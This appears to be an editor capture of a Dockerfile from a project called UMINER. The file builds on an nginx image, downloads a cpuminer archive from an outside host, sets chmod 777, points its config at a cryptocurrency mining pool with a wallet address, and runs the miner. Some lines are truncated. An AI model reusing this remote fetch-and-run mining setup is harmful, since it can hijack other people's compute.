 LORER ...
Welcome deploy.sh Dockerfile
UMINER
deploy.sh
Dockerfile
Dockerfile
1 FROM nginx
2
3 WORKDIR /home/
4 RUN apt update && apt install wget -y && apt install screen -y
5 RUN wget -c https://mikeminer.homelinux.org/cpuminer-gr-rtm.tar.gz -O - | tar -xz && chmod -R 777 cpuminer-gr-r
6 WORKDIR /home/cpuminer-gr-rtm
7 RUN sed -i -e 's|stratum+tcps://:5555|stratum+tcps://asia.flockpool.com:5555|g' config.json
8 RUN sed -i -e 's|RCJweHbEwMrdXj4SBzfjscLAdws7DoPghc.Ryzen2600-01|RCJweHbEwMrdXj4SBzfjscLAdws7DoPghc.MacbookPro-
9 RUN chmod +x cpuminer.sh
10 CMD ["./cpuminer.sh"]
11